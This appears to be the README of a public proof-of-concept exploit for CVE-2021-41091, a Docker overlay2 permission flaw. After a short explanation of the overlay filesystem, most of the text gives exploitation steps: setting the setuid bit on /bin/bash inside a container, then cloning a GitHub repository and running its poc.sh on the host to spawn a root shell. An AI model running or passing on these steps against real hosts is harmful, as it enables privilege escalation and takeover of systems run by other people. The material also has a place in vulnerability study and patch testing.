 README.md
Overlay
The overlay filesystem is a critical component in exploiting this vulnerability.
Docker's overlay filesystem enables the container's file system to be layered on
top of the host's file system, thus allowing the host system to access and
manipulate the files within the container. In the case of CVE-2021-41091, the
overly permissive directory permissions in /var/lib/docker/overlay2 enable
unprivileged users to access and execute programs within the containers,
leading to a potential privilege escalation attack. Exploitation Steps
1. Connect to the Docker container hosted on your machine and obtain root
access.
2. Inside the container, set the setuid bit on /bin/bash with the following
command: chmod u+s /bin/bash
3. On the host system, run the provided exploit script (poc.sh) by cloning the
repository and executing the script as follows:
git clone https://github.com/UncleJ4ck/CVE-2021-41091
cd CVE-2021-41091
chmod +x ./poc.sh
./poc.sh
4. The script will prompt you to confirm if you correctly set the setuid bit on
/bin/bash in the Docker container. If the answer is "yes," the script will
check if the host is vulnerable and iterate over the available overlay2
filesystems. If the system is indeed vulnerable, the script will attempt to
gain root access by spawning a shell in the vulnerable path (the filesystem
of the Docker container where you executed the setuid command on
/bin/bash).